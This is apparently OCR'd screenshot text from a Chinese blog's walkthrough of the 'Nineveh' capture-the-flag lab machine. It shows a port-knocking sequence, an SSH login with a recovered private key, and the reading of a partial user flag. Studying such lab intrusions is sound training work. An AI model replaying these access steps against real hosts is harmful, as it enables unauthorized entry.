 amrois@nineveh: ~ 176x40
erminator ...
wdsaomiao
dayuJoker
dayuBlocky
ayuNineveh
udp 0 0 224.0.0.251:5353 0.0.0.0:* 9307/chrome --type=
udp 0 0 224.0.0.251:5353 0.0.0.0:* 9275/chrome --user-
udp 0 0 224.0.0.251:5353 0.0.0.0:* 9275/chrome --user-
udp 0 0 224.0.0.251:5353 0.0.0.0:* 9275/chrome --user-
udp 0 0 224.0.0.251:5353 0.0.0.0:* 9307/chrome --type=
udp 0 0 0.0.0.0:1701 0.0.0.0:* 7896/xl2tpd
udp6 0 0 :::4500 :::* 7863/charon
udp6 0 0 :::500 :::* 7863/charon
root@kali:~/Desktop/dayuNineveh#
root@kali:~/Desktop/dayuNineveh# knock 10.10.10.43 571 290 911
root@kali:~/Desktop/dayuNineveh# ssh -i id_ssh amrois@10.10.10.43
Ubuntu 16.04.2 LTS
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_ssh' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_ssh": bad permissions
amrois@10.10.10.43: Permission denied (publickey).
root@kali:~/Desktop/dayuNineveh# chmod 600 id_ssh
root@kali:~/Desktop/dayuNineveh# ssh -i id_ssh amrois@10.10.10.43
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ ls
user.txt
amrois@nineveh:~$ cat user.txt
1078ca6c8
amrois@nineveh:~$
大余安全
https://blog.csdn.net/qq_34801745